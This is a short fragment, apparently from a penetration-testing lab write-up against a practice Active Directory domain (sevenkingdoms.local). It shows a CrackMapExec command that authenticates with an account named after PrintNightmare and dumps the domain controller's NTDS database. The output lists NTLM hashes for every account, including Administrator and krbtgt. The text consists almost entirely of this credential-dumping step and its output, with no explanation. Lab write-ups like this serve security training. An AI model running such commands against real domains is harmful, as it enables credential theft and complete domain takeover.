 (myimpacket) [Jul 19, 2022 - 22:58:21 (CEST)] exegol-samacountname printnightmare # cme smb winterfell.north.sevenkingdoms.local -u pnightmare2 -p 'Test123456789!' --ntds
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [+] north.sevenkingdoms.local\pnightmare2:Test123456789! (admin)
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1acce3548a91adda21758a32e5e3797a:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:835a6b6ea014fe35799fca41782b69c8:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:1c0c10d5bc5ecd940fd491dcdcd67708:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL pnightmare2:1142:aad3b435b51404eeaad3b435b51404ee:c103cafa49983dbcf3d8a1c951f46347:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL pnightmare:1143:aad3b435b51404eeaad3b435b51404ee:58cf12d7448ca3ea7da502c83ee6a31e:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:cb7f3622472e3910fdfdefc66b36a06c:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL CASTELBLACK$:1104:aad3b435b51404eeaad3b435b51404ee:9032699b398f3ff08fc9c5c364b60274:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL samaccount$:1123:aad3b435b51404eeaad3b435b51404ee:0eddedc35eb7b7ecde0c9f0564e54c83:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:85d8879bf4ed67fed015fce1945fccee:::
SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [+] Dumped 22 NTDS hashes to /root/.cme/logs/WINTERFELL_winterfell.north.sevenkingdoms.local_2022-07-19_230258.ntds of which 18 were added to the database